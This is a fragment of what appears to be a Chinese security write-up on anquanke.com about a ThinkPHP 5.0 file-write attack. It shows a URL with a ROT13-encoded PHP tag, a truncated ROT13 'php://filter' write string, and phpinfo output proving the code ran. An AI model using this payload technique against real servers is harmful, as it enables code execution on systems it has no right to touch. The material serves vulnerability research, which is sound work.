 127.0.0.1/cms/tp50/public/<%3fcuc cucvasb()%3b%3f>3b11e4b835d256cc6365eaa91c09a33f.php
f:97:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./
PHP Version 5.6.40-15+ubuntu16.04.1+deb.sury.org+1
php
System Linux papertiger 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
米斯特安全团队
安全客(www.anquanke.com)